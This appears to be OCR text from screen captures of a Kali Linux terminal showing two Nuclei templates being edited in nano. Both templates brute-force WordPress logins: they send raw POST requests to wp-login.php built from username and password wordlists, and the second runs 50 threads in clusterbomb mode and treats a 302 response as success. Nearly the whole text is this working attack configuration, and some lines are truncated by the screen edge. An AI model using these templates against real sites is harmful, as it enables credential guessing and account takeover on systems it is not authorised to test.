 kali@kali: ~ 78x35
GNU nano 5.4 Desktop/1.yaml
id: wordpress-login-test
info:
name: wordpress-login-bruteforce
author: evolutionsec
severity: medium
tags: wordpress,default-login,login,bruteforce
# mimic a raw login request.
requests:
- raw:
- |
POST /wp-login.php HTTP/1.1
Host: {{Hostname}}
Content-Length: 106
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: {{BaseURL}}
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avi>
Referer: {{BaseURL}}
Accept-Encoding: gzip,deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: wordpress_test_cookie=WP%20Cookie%20check
Connection: close
log=§users§&pwd=§passwords§
# Define the payloads to be used
payloads:
users: /home/kali/usernames.txt
passwords: /home/kali/passwords.txt
# Define the attack type - sniper | pitchfork | clusterbomb
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
kali@kali: ~/nuclei-templates/fuzzing 77x35
GNU nano 5.4 wordpress-weak-credentials.yaml
id: wordpress-weak-credentials
info:
name: WordPress Weak Credentials
author: evolutionsec
severity: critical
tags: wordpress,default-login,fuzz
requests:
- raw:
- |
POST /wp-login.php HTTP/1.1
Host: {{Hostname}}
Origin: {{BaseURL}}
Content-Type: application/x-www-form-urlencoded
Referer: {{BaseURL}}
log={{users}}&pwd={{passwords}}
payloads:
users: helpers/wordlists/wp-users.txt
passwords: helpers/wordlists/wp-passwords.txt
threads: 50
attack: clusterbomb
matchers-condition: and
matchers:
- type: status
status:
- 302
[ Read 37 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify